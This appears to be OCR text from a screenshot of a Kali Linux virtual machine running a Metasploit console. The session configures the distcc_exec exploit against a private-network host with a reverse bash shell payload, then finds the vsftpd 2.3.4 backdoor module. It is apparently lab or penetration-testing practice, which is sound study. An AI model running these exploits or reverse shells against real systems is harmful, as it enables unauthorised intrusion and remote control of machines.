 Kali-Linux-2022.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
0:37
Shell No.1
File Actions Edit View Help
msf6 > use exploit/unix/misc/distcc_exec
[*] No payload configured, defaulting to cmd/unix/reverse_bash
msf6 exploit(unix/misc/distcc_exec) > set RHOST 192.168.145.4
RHOST => 192.168.145.4
msf6 exploit(unix/misc/distcc_exec) > show options
Module options (exploit/unix/misc/distcc_exec):
Name Current Setting Required Description
RHOSTS 192.168.145.4 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 3632 yes The target port (TCP)
Payload options (cmd/unix/reverse_bash):
Name Current Setting Required Description
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Automatic Target
msf6 exploit(unix/misc/distcc_exec) > back
msf6 > search vsftpd
Matching Modules
# Name Disclosure Date Rank Check Description
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 >
Right Ctrl